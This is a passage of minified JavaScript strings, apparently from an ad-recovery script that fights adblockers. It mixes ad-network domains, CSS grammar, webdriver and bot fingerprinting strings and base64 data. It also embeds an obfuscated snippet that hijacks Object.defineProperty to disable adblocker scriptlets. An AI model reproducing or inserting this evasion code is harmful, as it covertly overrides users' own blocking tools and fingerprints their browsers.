<div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"Element_getElementsByClassName","createAuctionNonce","localeCompare","https://googleads.g.doubleclick.net","ladsp.com","setHTMLUnsafe","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","onParseError","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<integer>|<length>","<media-query-list>","mimeTypes","[object Date]","googletag cmd unshift failed : ","truvidplayer.com","String or url() is expected","document.hidden","adlib","js-tag.zemanta.com","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","is_limited_ads","check","a24xZWhvNmZqYnI0MHB4YzlpMnE=","pseudo","3261344MQbWnp","originalLine","inset?&&<length>{2,4}&&<color>?","prependList","cmVzZXJ2ZWQx","https://consent.sunderlandecho.com","HTMLFormElement_action","ads.nicovideo.jp","N is expected","scroll","[auto|<length-percentage>]{1,2}","firstCharOffset","ariaLabel","findLast","isVisibleIframe","Counter","ndtvprofit.com","cssWideKeywords","[-token","SharedStorageWorklet_addModule","auto|fixed","; Domain=","[<compound-selector>? <pseudo-compound-selector>*]!","<string>|<image>|<custom-ident>","unrulymedia.com","dpi","assign","padStart","string-token","classList","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<noscript>","deg","_isTcfNeeded","matchRef","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","setRequestHeader","tagNameFilter","try-catch","cqh","cnlwYQ==","dimatter.ai","<'border-top-color'>{1,2}","emit","cfdc6c77","remove","optidigital.com",'Delim "',"request_id","<'padding-left'>{1,2}","`, expected `","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Apple","script-src-elem","samesite","document.classList.remove not work","RTCEncodedAudioFrame","document","ClassSelector","auto|<color>{2}","auto? [none|<length>]","mozInnerScreenX","about:","ad.360yield-basic.com","error","applySourceMap","__esModule","symbol","Terminate - bot detected","https://fb.content-loader.com","powerad.ai","[getDecodedLocation] failed to find decoded location","socdm.com","translateX( <length-percentage> )","auto|both|start|end|maximum|clear","_skipValidation","checkAtruleDescriptorName","[object Reflect]","element","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","adfarm1.adition.com","en-us","[object Intl]","postmedia.digital","start|center|end|baseline|stretch","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","auto|<animateable-feature>#","teads.tv","getLastListNode","<masking-mode>#","XMLHttpRequest_responseURL","https://ghb.adtelligent.com/v2/auction/","stackadapt.com","isGecko","ownerNode","api.ootoo.co.kr","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PerformanceResourceTiming","HTMLAnchorElement_hostname","flip-block||flip-inline||flip-start","endpoint","none|element|auto","HTMLElement_innerText","` for `visit` option (should be: ","Element_closest",", scrollY: ","svmax","[diagonal-fractions|stacked-fractions]","Number sign is not allowed","iframe error event","normal|<try-size>","readystatechange","def","PerformanceResourceTiming_encodedBodySize","bidswitch.net"," undefined","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","none|chained","none","indiatimes.com","blocked","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","selenium","<ident>|<function-token> <any-value> )","class","turn","text_ad","__as_is_ready_state_change_loading","memory","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","defineSlot","insertAdjacentElement","<html><head></head><body></body></html>","\n  ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","trim","delay","<'text-wrap-mode'>||<'text-wrap-style'>","<single-animation-composition>#","c3ZtbQ==","opts","function ",'{"apply-ratio":1,"',"ric","addEventListener","ds.uncn.jp","parseContext","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","IVT detection failed",":before","<line-width>||<line-style>||<color>","https://c.amazon-adsystem.com/aax2/apstag.js","auto|inter-character|inter-word|none","getFirstListNode","map","root|nearest|self","isBrave","Element_querySelectorAll","onmessage","lvmax","iframe load timeout-fetch error: ","getOwnPropertyNames","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","prependData","Unknown property","path","toLowerCase","https://fastlane.rubiconproject.com/a/api/fastlane.json","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","text/css","HTMLAnchorElement_attributionSrc","AtruleDescriptor","[<ident-token>|'*']? '|'","presage.io","cky-","Failed to fetch","focus","repeat","<line-style>{1,4}","leaderboard","<'block-size'>","RENDERER","safari/firefox src fetch error","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","initial","_phantom","botd","invalid protect-id length: ","revokeObjectURL","Number, dimension, ratio or identifier is expected","fitbook.de","logCmpBlockingStatus","document.documentElement.clientWidth, clientHeight","<clip-source>|[<basic-shape>||<geometry-box>]|none","properties","Semicolon or block is expected","hash-token","encodeURIComponent","}-token","string","set-cookie-parser encountered an error while decoding a cookie with value '","content|fixed","hbopenbid.pubmatic.com","any","sessionId","iab-flexad","<'align-content'> <'justify-content'>?","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hue-rotate( <angle> )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","postrelease.com","targeting","UNKNOWN","MediaSettingsRange","Matching for a tree with var() is not supported","right","<'inset-block-start'>","secure","https://consent.programme.tv","cbidsp","generatedColumn","appendScriptElementAsync","include","getBidResponses","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","generate","[<image>|<string>] [<resolution>||type( <string> )]","Percentage","Zm1qeA==","enabled","[<geometry-box>|no-clip]#","horizontal|vertical|inline-axis|block-axis|inherit","extra","delete","ApplePayError","genieesspv.jp","syntax","<'top'>","isSamsungBrowser","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","CSSStyleDeclaration_setProperty","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","( <supports-condition> )|<supports-feature>|<general-enclosed>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","createItem","script-src","clickio.com","/translator","from","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","saturate( <number-percentage> )","atan( <calc-sum> )","<supports-decl>|<supports-selector-fn>","Property","http:","none|[first||[force-end|allow-end]||last]","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","https://consent.northantstelegraph.co.uk","medium","playwire.com","invert(","<transform-function>+","none|<image>","flatMap","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","color( <colorspace-params> [/ [<alpha-value>|none]]? )",".workers.dev","option expires is invalid","padding-left","https://ssb-global.smartadserver.com/api/bid","whale","getParameter","comma","Expect an apostrophe","})()","() => version","path( [<fill-rule> ,]? <string> )","cssText","webgl","atrules","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","toLog","iframe message timeout","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Date.now is not a function",'link[rel="icon"]',"<'align-self'>|anchor-center","<box>|border|text","\n   value: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Expect a keyword","Number","isElementVisibilityHidden","rel","firefox","Document_querySelectorAll","break-walk","none|both|horizontal|vertical|block|inline","div {}","iu_parts","googletagmanager.com","Parentheses","circle|ellipse","blur( <length> )","urlGenerate","auto|<'border-style'>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","XMLHttpRequest_status","term","and","script_version","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MessageEvent","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","as_skip","<wq-name>","smadex.com","distinctiveProps","URL","fromCharCode","<boolean-expr[","none|[<shape-box>||<basic-shape>]|<image>","data-bypass-check-","event","Too many question marks","normal|<percentage>","<'border-top-style'>","left|right|none|inline-start|inline-end","loc","; HttpOnly","ad.smaato.net","catch","document.getElementsByTagName","contain|none|auto","protectFetchInput shouldn't be called with non-ReadableStream","https://consent.cesoirtv.com","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","usedJSHeapSize","repeat|stretch|round","Wrong node type `","ad-placeholder","generic( kai )|generic( fangsong )|generic( nastaliq )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","[<box>|border|padding|content]#","pageview_id","child-0","replaceChild","cmVzZXJ2ZWQxSW5wdXQ=","video","intersectionRect","unhandled exception","sdk","<custom-property-name>","auto|avoid|avoid-page|avoid-column|avoid-region","appier.net","ACK","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","preload","<color>{1,4}","anonymised.io","[<length-percentage>|top|center|bottom]#","last_bfa_at","lijit.com","auto|<color>","odd","image-set( <image-set-option># )","scaleZ( [<number>|<percentage>] )","HTMLScriptElement_src","[native code]","SyntaxMatchError","ellipse( [<shape-radius>{2}]? [at <position>]? )","sparteo.com","tagan.adlightning.com","evalLength",'" is not in the set.',"parseSourceMapInput","enums","ads.blogherads.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","crsspxl.com","HTMLIFrameElement_name","Map","replaceState","size","<target-counter()>|<target-counters()>|<target-text()>","dbm_d",'<html><head><script src="',"onLine","Blocked prebid request error for ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Performance.network","Y29rcQ==","<'border-width'>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","rcap","Element","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","domain","sdk_version","errorTrace","inherit","17718lcXBdt","richaudience.com","POST","output","&domain=","https://qa.ad-shield.io","plugins","srcset","isAbsolute","Timed out waiting for consent readiness","biggeekdad.com","getEntriesByType","writeln","plainchicken.com","Terminate - non-adblock","miter|round|bevel","preventDefault","getAtrulePrelude","ins.adsbygoogle","<calc-value> ['*' <calc-value>|'/' <number>]*","LayerList","[lining-nums|oldstyle-nums]","Match","auto|normal|active|inactive|disabled","<predefined-rgb> [<number>|<percentage>|none]{3}","<namespace-prefix>? [<string>|<url>]","auto|bullets|numbers|words|spell-out|<counter-style-name>","ownerDocument","kargo.com","dataset","x-as-search-","as_json_modifier","tokenType","` in `","sendXHR","7376607xsnUMP","reserved1Input","result","AnPlusB","hooked","adsinteractive.com","_parent","cover|contain|entry|exit|entry-crossing|exit-crossing","yahoo-mail-v1","margin-right","YmphM3prZnZxbHRndTVzdzY3OG4=","go.affec.tv","knowt.com","Document_URL","isAdblockUser","Failed to decode protect-url: url is empty","data-ad-width","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body",'javascript:window["contents"]',"external","HTMLTableSectionElement","https://consent.newcastleworld.com","nextNonWsCode","sports-illustrated","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","auto|none|<dashed-ident>|<scroll()>|<view()>","unsafe|safe","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","https://report.error-report.com/modal?","sqrt( <calc-sum> )","fetch_hookPage","<media-not>|<media-and>|<media-or>|<media-in-parens>","__prehooked","charCodeAt","dsp-service.adtarget.biz","/getconfig/sodar","[historical-ligatures|no-historical-ligatures]","<'border-bottom-left-radius'>","defaultPrevented","regexp-test","ima://","now","( <media-condition> )|<media-feature>|<general-enclosed>","getLocationFromList","ensureInit","pw-","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","max-height","auto-add|add( <integer> )|<integer>","high","<image>","NestingSelector","(function(){","zemanta.com","<grid-line>","iframe negotiate msg: ","sp.","{-token","gpt","<grid-line> [/ <grid-line>]{0,3}","mediatradecraft.com","adkernel.com","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dggn","none|auto","opera","https://cmp.computerbild.de","JSON","hooked_page","jizsl_","domains","6WZLHjs","publift","readable","RegExp","brave","auto|none|enabled|disabled","renderer","lines","sizes","mailto:","<angle-percentage>","noktacom.rtb.monetixads.com","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","atob","cdn.confiant-integrations.net","<alpha-value>","getName","inmobi.com","className","deep","[shorter|longer|increasing|decreasing] hue","stopPropagation","//# sourceURL=mediation.js","tcString","Element_insertAdjacentHTML","normal|small-caps","__hooked","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","shouldPageviewOnUrlChange","outerWidth","auto|none","exec","auto|from-font|<length>|<percentage>","match","!term","self","leader( <leader-type> )","sin( <calc-sum> )",'[name^="google_ads_iframe"]',"as-check-script-blocked","ittpx-asia.eskimi.com","logs","[<page-selector>#]?","addConnectionHandler","Element_attributes","cachedAt","findAllFragments","as_debug","baseUrl","add","272998GBotJe","polarbyte.com","microad.jp","_client_fetch","__lastWatirConfirm","originalHostname","getLocation","setSource","<simple-selector>#",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"Missed `structure` field in `","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","combinator","warn","as_session_id","ops","localhost|dable\\.io","filter","<font-weight-absolute>{1,2}","onWhiteSpace","document.querySelector","keepalive","iframe negotiate: onLoad, elapsed: ","outerHeight","DocumentFragment","createSession","!boolean-group","Failed to decode protect-id: id is empty","parseInt","northantstelegraph.co.uk"," is not a constructor or null","dotomi.com","<box>|margin-box","localStorage","fill|contain|cover|none|scale-down","has","ad-delivery.net","__$webdriverAsyncExecutor","apply","adshield-loaded","gwd-","gumgum.com","can't access document.hidden","the-ozone-project.com","blob:","gamezop.com","toUpperCase","auto|never|always|<absolute-size>|<length>","ports","insertBefore","wrap|none","3lift.com","cmp.osano.com","ads-refinery89.adhese.com","attributeFilter","auto|grayscale","sping","sources","<number>","<counter-style>|<string>|none","Object","offset","3rd-party xhr abort","osano-","parseRulePrelude","728px","Google","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","auto|touch","message","/ivt/detect","positions","getTokenStart","DocumentFragment_querySelectorAll","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","wdioElectron","BotdError","/pcs/activeview?","decodeUrl","First-party image load success","[<type-selector>? <subclass-selector>*]!","credentials","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","pop","Equal sign is expected",":not(","document.getElementById","prev_iu_szs","mustExcludeStrings","Element_querySelector","MessagePort","unset","ups.analytics.yahoo.com","default","window.parent.parent.apstag.runtime.callCqWrapper","AtKeyword","keys","document.querySelectorAll","bmxvYw==","Unknown at-rule descriptor","__webdriver_script_function","__as_xhr_onload","is_admiral_adwall_rendered","Group","id5-sync.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","normal|<length>","reserved1","<easing-function>#","<'column-width'>||<'column-count'>","peek","item doesn't belong to list","/gpt/setup","<'min-block-size'>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","img_dggnaogcyx5g7dge2a9x2g7yda9d","content|<'width'>","<html></html>","__isProxy","json.parse","HTMLFormElement","[<layer-name>#|<layer-name>?]","addType_","adsdk.microsoft.com","<'margin-block-end'>","normalize","concat","Yml4cXJod245emptNTRvMTJmZTBz","[<url> [format( <string># )]?|local( <family-name> )]#","denied","podname.com","dppx","auto|all|none","Vertical line is expected","HTMLElement_dataset","vmax","appsflyer.com","ing","<'min-inline-size'>","Forward report url to engineers","protectFetchInputSync shouldn't be called with ReadableStream","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|<length-percentage>","lvi","[auto? [none|<length>]]{1,2}","rlh","dn0qt3r0xannq.cloudfront.net","shouldLogRaptive","<font-stretch-absolute>","Unknown node type:","undertone.com",'" is a required argument.',"N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","https://exchange.kueezrtb.com/prebid/multi/","document.documentElement.getAttributeNames is not a function","DisallowEmpty","mismatchOffset","[AdBlockDetector] acceptable ads check target ","scanWord","CSSStyleSheet","done","defer","gpt_requested_time","data-bypass-check-transform","ADNXSMediation","strict","thatgossip.com","contentsfeed.com","adWrapper","<line-width>","none|[x|y|block|inline|both] [mandatory|proximity]?","ccgateway.net","headers","body","handlers","privacy-mgmt.com","idRegex","start|end|center|justify|distribute","query","ghi","halifaxcourier.co.uk","write","isEncodedUrl","adUnits","CrOS","_mappings","History","xhr_defer","<font-stretch-absolute>{1,2}","sourcesContent","px-cloud.net","reportToSentry",".gamezop.com","boolean","advertisement","single|multiple","duration","forceBraces","adingo.jp","Element_hasAttribute","application/json","cqmax","lookupValue","random"," used missed syntax definition ","privacy-center.org","<mf-name> : <mf-value>","forEach","consume","content-box|padding-box|border-box|fill-box|stroke-box|view-box","scrollHeight","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","noopener","step-start|step-end|steps( <integer> [, <step-position>]? )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","aniview.com","sort","['~'|'|'|'^'|'$'|'*']? '='","DOMParser","replaceSync","fromArray","aria-label","isElementDisplayNone","<hex-color>|<absolute-color-function>|<named-color>|transparent","7d518f02","im-apps.net","<pseudo-page>+|<ident> <pseudo-page>*","normal|text|emoji|unicode","base","() { [native code] }","do69ll745l27z.cloudfront.net","focus/","<track-size>+","normal|[fill||stroke||markers]","cache_isbot","( <declaration> )","style","https://consent.northernirelandworld.com","adshield","Selector is expected","inventory_id","Negotiate sync vital failed: ","', '*')<\/script>","when","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","none|<filter-function-list>|<-ms-filter-function-list>","admaru.net","/detect/script-block/script-blocked-checker","pageview","EventTarget_removeEventListener","agkn.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke",'"],[class*="',"\\$&","banner_ad","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","History_replaceState","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","transferSize","PerformanceResourceTiming_transferSize","Function.prototype.bind is undefined","HTMLLinkElement_href"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","add|subtract|intersect|exclude","shouldHookDomContentLoadedLateListeners","CSSStyleDeclaration_cssText","v7.5.141","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Unknown type","[data-uri]","ident-token","index","exclusionRules","ad_unit_path","recovery_adm_gpt_request","copy","pb_","naver","protocol",":after","quizlet.com","installedModules","clearTimeout","!self","alert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|<shadow-t>#","<combinator>? <complex-real-selector>","click","   ","window.PluginArray is undefined","for","mustIncludeStrings","http://localhost","HTMLTemplateElement","searchParams","Navigator","<repeat-style>#","fundingchoicesmessages.google.com",".end","base64 failed","setItem","margin-top","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","supports(","block","googMsgType","api.rlcdn.com","techbook.de","Blocked prebid request for ","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","textContent",'<span id="banner-',"option encode is invalid","_self","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","/main.html","List<","z-index","auto|none|scrollbar|-ms-autohiding-scrollbar","FeatureFunction","<time>|<percentage>","visibility","slot","start|middle|end","HTMLAnchorElement_pathname","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","uidapi.com","wechat","[<bg-layer> ,]* <final-bg-layer>","findValueFragments","XXX","https://example.com/","getAll","ot-","__replaced","feature","normal|break-all|keep-all|break-word|auto-phrase","before doesn't belong to list","Unknown at-rule","<script>window.parent.postMessage('","frameId",".setPAAPIConfigForGPT","cootlogix.com","log( <calc-sum> , <calc-sum>? )","ads.linkedin.com","supports",'[data-id^="div-gpt-ad"]',"https://cmp.petbook.de","/recaptcha/api2/aframe","<counter-style-name>","CAN_content","expires","minutemedia-prebid.com","checkStructure","MSG_ACK_INVISIBLE","rtt","getAttributeNames","<color-stop-length>|<color-stop-angle>","Mesa OffScreen","[<'view-timeline-name'> <'view-timeline-axis'>?]#","_version","copyScriptElement","as-revalidator",'" is expected',"fonts.googleapis.com","HTMLIFrameElement_contentWindow","prev","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","auto|none|text|all","Ratio","getWriter","AddMatchOnce","https://ad-delivery.net/px.gif?ch=2","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cmpStr","eval(atob('","-ad","parent","https://fb.css-load.com","protectCss","setImmediate",'[id^="dfp-ad-"]',"<color> <color-stop-length>?","inline|block|horizontal|vertical","Analytics.event(","e|pi|infinity|-infinity|NaN","[row|column]||dense","normal|auto|<position>","petbook.de","leftComparison","onetrust-","connatix.com","browserKind","insertAfter","channel","HTMLAnchorElement_host","webkitPersistentStorage","fastclick.net","contrast( [<number-percentage>] )","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","charAt","Profile","nextState","(\\s|>)","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Element_matches","lngtdv.com","adngin-","impactify.media","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","walk","adjacket","querySelectorAll","documentElement",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"matchAtrulePrelude","Destroying blocked slots : ","<length>|thin|medium|thick","<family-name>#","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","y.one.impact-ad.jp","this.postMessage(...arguments)","botd timeout","<length>|<percentage>",".getAdserverTargeting","onetrust.com","Url or Function is expected","<length>|<percentage>|auto","setTargetingForGPTAsync","avplayer.com","NmFreWhvcjgwbTM3c2xmdzF2eHA=","data-cmp-ab","defineProperties","command","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<color>","HTMLVideoElement_src","base[href]","[CMP Log] Error: ","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","scrollX","https://consent.halifaxcourier.co.uk","trimLeft","tcloaded","instance","<'min-width'>","<'-ms-scroll-snap-type'> 